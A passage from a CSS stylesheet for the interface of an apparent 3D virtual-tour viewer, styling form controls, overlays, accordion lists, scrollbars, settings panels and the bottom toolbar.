  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%225%22%20fill%3D%22%23ff3158%22%2F%3E%3C%2Fsvg%3E")
}

.radio-icon label,
.radio-image label {
  display: inline-block;
  padding: 20px;
  width: 160px;
  font-size: 13px;
  text-align: center
}

.radio-icon label .radio-label-line,
.radio-image label .radio-label-line {
  display: inline-block;
  margin-top: 15px
}

.radio-icon label .radio-label,
.radio-image label .radio-label {
  display: inline-block;
  font-weight: 500;
  vertical-align: middle
}

.radio-icon label .word-badge,
.radio-image label .word-badge {
  margin-left: 8px
}

.radio-icon label .radio-message,
.radio-image label .radio-message {
  margin: 10px -20px;
  font-size: 12px;
  font-weight: 300;
  color: #999
}

.radio-image label img {
  display: block;
  width: 100%
}

.radio-icon .icon {
  height: 90px;
  border-radius: 8px;
  border: 2px solid #d7dee0;
  background-color: #fff
}

.radio-icon .icon:before {
  position: relative;
  width: 100%;
  top: 33px;
  left: 0;
  color: #777;
  font-size: 22px
}

.radio-icon .icon:hover {
  border-color: #ff3158
}

.radio-icon .icon:hover:before {
  color: #ff3158
}

.radio-icon input:checked+label .icon {
  border-color: #ff3158
}

.radio-icon input:checked+label .icon:before {
  color: #ff3158
}

.radio-group {
  display: flex;
  flex-wrap: wrap
}

.radio-group.radio-icons,
.radio-group.radio-images {
  justify-content: center;
  align-items: flex-start;
  margin: 0 15px;
  max-width: 740px
}

.radio-group .radio-element {
  flex-grow: 1
}

.radio-group .radio-element:last-child {
  margin-right: 0
}

.radio-group .radio-button {
  white-space: nowrap;
  margin-right: 20px
}

.checkbox-element {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  cursor: pointer
}

.checkbox-element .checkbox {
  flex-shrink: 0;
  position: relative;
  height: 20px;
  width: 20px;
  border: 1px solid #b2b2b2;
  transition: all 125ms
}

.checkbox-element .checkbox:before {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 10px;
  color: #fff
}

.checkbox-element.checked .checkbox {
  background-color: #ff3158;
  border-color: #ff3158
}

.checkbox-element.checked .checkbox:before {
  opacity: 1
}

.checkbox-element.disabled {
  pointer-events: none
}

.checkbox-element.disabled .checkbox-text,
.checkbox-element.disabled .note {
  color: #ccc
}

.checkbox-element.disabled .checkbox {
  border-color: #d7dee0
}

.checkbox-element.error .help-text {
  color: #c74200
}

.checkbox-element .checkbox-text {
  margin-left: 5px;
  font-size: 14px
}

.checkbox-element .help-text {
  display: block;
  flex-basis: 100%;
  margin: 10px 0 0;
  font-size: 11px
}

.checkbox-element.checkbox-style-filter {
  color: #222;
  background-color: #fff;
  border: 1px solid;
  padding: 4px 16px 3px;
  border-radius: 15px;
  transition: .15s ease-out;
  transition-property: color, border-color, background-color
}

.checkbox-element.checkbox-style-filter.checked,
.checkbox-element.checkbox-style-filter:active {
  background-color: #444;
  border-color: #444;
  color: #fff
}

.checkbox-element.checkbox-style-filter .checkbox-text {
  margin-left: 0
}

.no-touch .checkbox-element:hover .checkbox {
  border-color: #ff3158
}

.no-touch .checkbox-element:hover .checkbox.checked {
  border-color: #ff3158;
  background-color: #ff3158
}

.no-touch .checkbox-element.checkbox-style-filter:hover {
  background-color: #ff3158;
  border-color: #ff3158;
  color: #fff
}

.button-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.button-group .mp-nova-btn-icon {
  width: 42px;
  margin: 0;
  font-size: 22px
}

.button-group .mp-nova-btn-icon.button-group-button-left {
  border-radius: 15.5px 0 0 15.5px
}

.button-group .mp-nova-btn-icon.button-group-button-right {
  border-radius: 0 15.5px 15.5px 0
}

.button-group label {
  color: #444;
  margin: 0 5px;
  line-height: 31px;
  font-size: 12px;
  font-weight: 500
}

.button-group label.disabled {
  color: #b5b4b3
}

.number-input {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  cursor: pointer
}

.number-input:hover .input {
  border-color: #ff3158
}

.number-input .input {
  width: 120px;
  padding-bottom: 5px;
  border-width: 0 0 1px;
  border-color: #ccc;
  border-radius: 0;
  outline: none;
  font-size: 13px;
  color: #6d6d6d
}

.number-input .input[type=text] {
  cursor: pointer
}

.number-input .input:focus {
  border-color: #ff3158
}

.number-input .number-input-label {
  position: absolute;
  left: 1px;
  top: -15px;
  font-size: 8px;
  color: #6d6d6d;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.select-popup {
  position: relative;
  display: inline-block;
  font-size: 12px;
  color: #444;
  pointer-events: auto
}

.select-popup .select-label {
  font-weight: 300
}

.select-popup .select-trigger {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 0 10px;
  cursor: pointer
}

.select-popup.select-button {
  padding: 10px 0;
  border: 1px solid #d8d8d8
}

.select-popup .emulatedDialog {
  top: 0;
  min-width: 75px
}

.select-popup .emulatedDialog .item-tooltip {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  min-width: 100%;
  right: 0;
  left: auto;
  transform: none
}

.select-popup .select-menu-text {
  margin-right: 10px
}

.select-dropdown .select-trigger {
  padding: 0 20px 5px 0;
  border-bottom: 1px solid #d8d8d8
}

.no-touch .select-trigger:hover {
  color: #ff3158;
  border-bottom-color: #ff3158
}

.tool-overlay {
  flex-grow: 1;
  flex-shrink: 1;
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  z-index: 4
}

.tool-overlay .overlay {
  position: relative;
  width: auto;
  padding: 30px 30px 0
}

@media (max-width:576px) {
  .tool-overlay .overlay {
    padding: 15px 15px 0
  }
}

.narrow-layout .tool-overlay .overlay-top-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transition: transform .5s
}

.narrow-layout .tool-overlay .overlay-message {
  top: 80px
}

.narrow-layout.edit-mode .overlay-cta {
  bottom: -16px
}

.overlay {
  width: 100%;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.overlay .overlay-top-center {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-left-center {
  align-items: left;
  display: flex;
  top: 50%;
  transform: translateY(-50%);
  flex-direction: column;
  position: absolute
}

.overlay .overlay-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap
}

.overlay .overlay-bar.overlay-top-right {
  justify-content: flex-end
}

.overlay .overlay-bar .overlay-bar-filler {
  flex-shrink: 1;
  width: 50%
}

.overlay .overlay-bar .overlay-bar-center {
  flex-shrink: 0;
  margin-right: auto;
  transform: translateX(-50%)
}

.overlay .overlay-bar .overlay-bar-right {
  flex-shrink: 0
}

.overlay .overlay-message {
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translateX(-50%);
  height: 60px;
  max-width: 100%;
  padding: 0 20px;
  display: flex;
  flex-direction: column;
  font-size: 20px;
  font-weight: 700
}

@media (max-width:576px) {
  .overlay .overlay-message {
    padding: 0
  }
}

.overlay .overlay-message .icon {
  font-size: 50px;
  margin: 0 auto
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .icon {
    font-size: 30px
  }
}

.overlay .overlay-message .message {
  width: 180px;
  max-width: 100%;
  margin-top: 20px;
  font-size: 18px;
  text-align: center
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .message {
    font-size: 14px
  }
}

.overlay .overlay-message .message.escape-message {
  width: 175px
}

.overlay .overlay-slider {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-slider .stem-slider {
  height: 41px;
  max-width: 200px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.overlay .overlay-slider>.icon-button.icon-button-overlay {
  width: 41px;
  min-width: 41px;
  height: 41px;
  margin: 0 15px;
  padding: 0 10px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon {
  font-size: 18px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon.icon-stem-height {
  font-size: 22px
}

.overlay .overlay-cta-button-outer {
  position: absolute;
  height: 55px;
  width: 55px;
  margin: 5px 10px;
  font-size: 45px;
  line-height: 55px
}

.overlay .overlay-cta-button-outer.overlay-cta-button-outer-left {
  transform: translateX(calc(-100% - 20px))
}

.overlay .overlay-cta-button-outer .icon {
  display: block;
  line-height: 55px
}

.overlay .overlay-cta-button-outer .icon.icon-stem-height {
  font-size: 28px;
  line-height: 56px
}

.overlay .overlay-cta-button-outer .icon.icon-delete {
  font-size: 45px
}

.overlay .overlay-cta-button-outer .icon.icon-remove {
  font-size: 36px
}

.overlay .overlay-cta-button-outer .icon.icon-360 {
  font-size: 28px
}

.overlay .overlay-cta-button-outer .icon.icon-toggle-pencil {
  font-size: 40px
}

.overlay .overlay-cta-button-outer .icon.icon-eye-hide,
.overlay .overlay-cta-button-outer .icon.icon-eye-show {
  font-size: 26px;
  line-height: 56px
}

.overlay .overlay-cta {
  position: absolute;
  left: 50%;
  bottom: 30px;
  transform: translateX(-50%);
  transition: transform .5s;
  z-index: 1
}

.overlay .overlay-cta .emulatedDialog {
  font-size: 12px;
  color: #444
}

.overlay .overlay-cta .emulatedDialog .tooltip {
  min-width: 90px
}

.overlay .overlay-cta .emulatedDialog .cta-title {
  font-weight: 700;
  letter-spacing: .2px;
  margin-bottom: 5px
}

.overlay .overlay-cta .emulatedDialog p {
  margin: 0;
  line-height: 22px
}

.overlay .overlay-cta .emulatedDialog .cta-ok {
  margin-top: 5px;
  pointer-events: auto;
  text-align: right
}

.overlay .overlay-cta .overlay-cta-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-btn .icon {
  font-size: 30px;
  line-height: 65px
}

.overlay .overlay-cta .overlay-cta-btn.button-active,
.overlay .overlay-cta .overlay-cta-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .overlay-cta-rotate-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-rotate-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .icon-checkmark {
  color: #00a170
}

.overlay .mp-nova-btn {
  pointer-events: auto
}

.overlay-info {
  padding: 5px 20px;
  border-radius: 30px;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 30px;
  background-color: rgba(0, 0, 0, .5)
}

@media (max-width:576px) {
  .overlay-info {
    line-height: 20px;
    font-size: 12px
  }
}

.no-touch .tool-overlay .overlay-cta-btn:hover .icon-checkmark {
  color: #fff
}

.floor-rename-header {
  display: flex;
  padding-left: 10px
}

.floor-rename-header.with-toggle {
  padding-left: 0
}

.floor-rename-header .modifiable-text {
  width: 100%
}

.floor-rename-header .modifiable-text .current-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: unset;
  overflow-wrap: break-word;
  color: #444;
  cursor: default
}

.floor-rename-header .modifiable-text .current-text:hover {
  border-bottom-color: transparent
}

.floor-rename-header .modifiable-text .current-text:after {
  content: attr(data-hint);
  padding-left: .4em
}

.floor-rename-header .modifiable-text .inputDiv {
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  cursor: pointer
}

.floor-rename-header .modifiable-text.editing .current-text {
  display: none
}

.floor-rename-header .modifiable-text.editing .inputDiv {
  display: block
}

.floor-rename-header.accordion-header-editing .modifiable-text {
  margin-right: 0
}

.floor-rename-header.accordion-header-editing .accordion-options-button,
.floor-rename-header.accordion-header-editing .accordion-toggle-icon {
  display: none
}

@media (max-width:576px) {
  .accordion-list .accordion-header.floor-rename-header .accordion-header-label {
    font-size: 12px
  }
}

.point-button-wrapper {
  position: absolute;
  width: 140px;
  height: 140px
}

.circular-progress {
  border-radius: 50%
}

.circular-progress .bar-bg {
  stroke: #444
}

.circular-progress .progress {
  stroke: #ff3158
}

.circular-progress.complete {
  -webkit-animation: shadow-pulse 1s infinite;
  animation: shadow-pulse 1s infinite;
  opacity: 0;
  border-radius: 50%;
  transition: opacity 1s 1s
}

@-webkit-keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

@keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

.badge {
  display: inline-flex;
  width: 32px;
  height: 32px;
  line-height: 1;
  background-color: #fff;
  color: #fff;
  border-radius: 50%;
  border: 2px solid #fff;
  text-align: center;
  text-transform: uppercase;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.badge .badge-icon {
  color: inherit;
  font-size: 20px
}

.badge .badge-label {
  color: inherit;
  font-size: 12px;
  font-weight: 700
}

.list-nav {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  background-color: #fff;
  pointer-events: auto
}

.list-nav .list-nav-label {
  min-width: 55px;
  text-align: center;
  font-size: 12px
}

.overlay-info .list-nav {
  background-color: transparent
}

.options-button {
  position: unset;
  flex-shrink: 0;
  opacity: 1;
  transition: opacity .25s
}

.options-button .icon-more-vert {
  width: 40px
}

.options-button .options-button__tooltip-container {
  position: absolute;
  width: 40px
}

.options-button .options-button__tooltip-container .tpMsg {
  white-space: nowrap
}

.options-button .options-button__tooltip-container .tpMsg.disabled {
  opacity: .3
}

.options-button .emulatedDialog:not(.no-arrow) {
  position: relative;
  top: 8px
}

.options-button .emulatedDialog:not(.no-arrow):before {
  border-width: 10px 12px
}

.options-button .emulatedDialog:not(.no-arrow):after {
  border-width: 9px 11px
}

.options-button .emulatedDialog:not(.no-arrow).position-bottom-right .tooltip {
  top: -11px;
  left: 0
}

.options-button .emulatedDialog:not(.no-arrow).position-top-right .tooltip {
  top: 20px;
  left: 23px
}

.item-tooltip .tooltip-menu .tpMsg {
  padding: 10px 15px;
  color: #444;
  font-size: 12px;
  font-weight: 500;
  pointer-events: all;
  text-shadow: none;
  font-style: normal;
  white-space: unset
}

.item-tooltip .tooltip-menu .tpMsg.disabled {
  color: #999;
  pointer-events: none
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled):hover {
  background-color: #f9f9f9;
  cursor: pointer;
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a {
  text-decoration: none;
  color: #444
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a:hover {
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(:last-child) {
  border-bottom: 1px solid #e7e7e7
}

.expandable {
  flex-shrink: 1;
  transition: flex-shrink .5s;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.expandable--hover {
  flex-shrink: 0 !important
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

.accordion-main-content {
  height: 100%;
  transition: height .25s
}

.accordion-main-content.footer-active {
  height: calc(100% - 40px)
}

.accordion-header>.accordion-icon:last-child,
.accordion-header>.accordion-options-button:last-child,
.accordion-header>.hlr-badge:last-child,
.accordion-header>.mattertag-color-dot-container:last-child,
.accordion-header>.start-location:last-child,
.accordion-item>.accordion-icon:last-child,
.accordion-item>.accordion-options-button:last-child,
.accordion-item>.hlr-badge:last-child,
.accordion-item>.mattertag-color-dot-container:last-child,
.accordion-item>.start-location:last-child {
  display: flex;
  width: 40px;
  justify-content: center;
  align-items: center;
  padding: 0
}

.accordion-header>.accordion-icon:last-child .accordion-icon,
.accordion-header>.accordion-options-button:last-child .accordion-icon,
.accordion-header>.hlr-badge:last-child .accordion-icon,
.accordion-header>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-header>.start-location:last-child .accordion-icon,
.accordion-item>.accordion-icon:last-child .accordion-icon,
.accordion-item>.accordion-options-button:last-child .accordion-icon,
.accordion-item>.hlr-badge:last-child .accordion-icon,
.accordion-item>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-item>.start-location:last-child .accordion-icon {
  padding: 0
}

.accordion-selector-footer {
  display: flex;
  flex-shrink: 0;
  position: absolute;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  right: 0;
  left: 0;
  bottom: -40px;
  background-color: #222;
  transition: bottom .25s
}

.accordion-selector-footer.active {
  bottom: 0
}

.accordion-selector-footer .footer-list {
  position: relative;
  margin: 10px
}

.accordion-selector-footer .footer-button-container,
.accordion-selector-footer .footer-list {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%
}

.accordion-selector-header {
  position: relative;
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #fff;
  color: #444
}

.accordion-selector-header .title {
  display: inline-block;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize
}

.accordion-selector-header.select-mode {
  background-color: #222;
  color: #f5f4f3
}

.accordion-list .accordion-group {
  width: 100%;
  color: #222
}

.accordion-list .accordion-group .accordion-checkbox {
  display: flex;
  line-height: 35px;
  min-width: 40px;
  height: inherit;
  justify-content: center;
  align-items: center;
  transition-duration: .75s
}

.accordion-list .accordion-group.collapsed .accordion-contents {
  height: 0;
  pointer-events: none
}

.accordion-list .accordion-group.collapsed .accordion-item.accordion-item-with-toggle .accordion-item-toggle-icon,
.accordion-list .accordion-group.collapsed .accordion-item .emulatedDialog {
  opacity: 0
}

.accordion-list .accordion-group.expanded .accordion-header .accordion-toggle-icon:before {
  content: "\f116"
}

.accordion-list .accordion-group.expanded .accordion-contents {
  pointer-events: auto
}

.accordion-list .accordion-group.double-line .accordion-item:not(.accordion-item-closing) {
  height: 60px
}

.accordion-list .modifiable-text .editable-line {
  width: 100%;
  margin-left: 0
}

.accordion-list .accordion-header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #ededed;
  padding-left: 10px
}

.accordion-list .accordion-header.with-children {
  justify-content: normal;
  padding-left: 0
}

.accordion-list .accordion-header .accordion-header-label {
  flex-shrink: 1;
  flex-grow: 1;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 500;
  overflow: hidden;
  margin-right: .4em
}

.accordion-list .accordion-header .accordion-toggle-icon {
  flex-shrink: 0
}

.accordion-list .accordion-header .accordion-toggle-icon:before {
  content: "\f113"
}

.accordion-list .accordion-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  border-left: 4px solid transparent;
  transition-duration: .5s;
  transition-property: border-left-color, padding, height;
  color: #444;
  background-color: #fff;
  font-weight: 400;
  font-size: 12px;
  pointer-events: auto
}

.accordion-list .accordion-item:hover {
  background-color: #f5f4f3
}

.accordion-list .accordion-item.accordion-item-disabled,
.accordion-list .accordion-item.accordion-item-disabled .inputDiv {
  color: #bdbdbd
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) {
  font-weight: 700;
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) .inputDiv {
  font-weight: 700
}

.accordion-list .accordion-item.accordion-item-closing {
  height: 0;
  padding: 0;
  overflow: hidden
}

.accordion-list .accordion-item .accordion-item-toggle-icon {
  width: 40px;
  margin-top: 1px;
  transition: opacity .5s
}

.accordion-list .accordion-item.accordion-item-without-toggle {
  padding-left: 10px
}

.accordion-list .accordion-item .accordion-item-label {
  padding-right: .4em;
  white-space: nowrap
}

.accordion-list .accordion-item .accordion-item-text {
  flex-grow: 1;
  padding-right: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.accordion-list .accordion-item .accordion-item-text .inputDiv {
  position: static;
  opacity: 1;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  font-size: 12px;
  cursor: pointer
}

.accordion-list .accordion-item .accordion-item-text .current-text {
  display: none
}

.accordion-list .accordion-item.accordion-item-editing .accordion-item-text:last-child {
  padding-right: 20px
}

.accordion-list .accordion-item-status {
  padding-left: 20px;
  color: #999;
  font-style: italic
}

.accordion-list .accordion-contents {
  overflow: hidden;
  transition: height .5s
}

.accordion-list .accordion-contents .accordion-empty-message {
  margin: 0;
  line-height: 40px;
  font-style: italic;
  font-weight: 300;
  padding-left: 25px;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.accordion-list .accordion-icon {
  flex-shrink: 0;
  font-size: 14px;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 40px
}

.close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.close-button .icon-close {
  font-size: 14px;
  text-shadow: none
}

.close-button.close-button-light,
.close-button.close-button-shadow {
  color: #fff
}

.close-button.close-button-shadow .icon-close {
  text-shadow: 1px 1px 2px #000
}

.settings-box {
  margin: 10px 5px 5px;
  pointer-events: auto
}

.settings-container .settings-label {
  font-size: 12px;
  font-weight: 300;
  white-space: pre-wrap;
  color: #444
}

.settings-container .settings-item {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 15px
}

.settings-container .settings-item:last-child {
  margin-bottom: 0
}

.settings-container .settings-item .settings-icon {
  flex-shrink: 0;
  width: 30px;
  font-size: 24px;
  color: #6d6d6d
}

.settings-container .settings-item .settings-icon.icon-toolbar-labels,
.settings-container .settings-item .settings-icon.icon-toolbar-measurements {
  top: -2px
}

.settings-container .settings-item .settings-description {
  flex-grow: 1
}

.settings-container .settings-item .settings-description .settings-label {
  font-size: 14px;
  font-weight: 700
}

.settings-container .settings-item .settings-description .settings-message {
  max-width: 540px;
  margin: 5px 35px 5px 0;
  font-weight: 300;
  font-size: 13px
}

.settings-container .settings-item .settings-content {
  flex-shrink: 0
}

.file-upload-button .file-input {
  display: none
}

.file-upload-button .file-upload-trigger {
  width: 100%;
  height: 100%;
  display: inline-block
}

.file-upload-button .file-upload-trigger:hover {
  color: #ff3158
}

.file-upload-button .icon-button .icon-attach {
  font-size: 17px
}

.file-drop-zone {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  border-radius: 8px;
  pointer-events: none
}

.file-drop-zone.active {
  display: flex
}

.file-drop-zone .icon {
  font-size: 26px;
  margin-bottom: 10px
}

.text-field.text-field-dark .text-input-box {
  background-color: #222;
  color: #f5f4f3;
  border-color: #dadada;
  border-radius: 0
}

.text-field.text-field-dark .text-input-box::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.text-field.text-field-dark .text-input-box::selection {
  background: rgba(255, 49, 88, .65)
}

.text-field .text-input-box {
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 8px;
  background-color: #fff;
  color: #444;
  outline: none
}

.text-field .text-input-box.nope {
  pointer-events: none
}

.stem-editor {
  padding: 0 20px 15px
}

.stem-editor .stem-slider {
  flex-shrink: 1;
  display: flex;
  height: 41px;
  width: 100%;
  margin-bottom: 10px;
  transition: all .4s;
  pointer-events: all
}

.stem-editor .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.stem-editor .stem-slider .slider-with-tooltip .min-amount {
  left: -55px
}

.stem-editor .stem-slider .slider-with-tooltip .max-amount {
  right: -55px;
  left: unset
}

.stem-editor .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
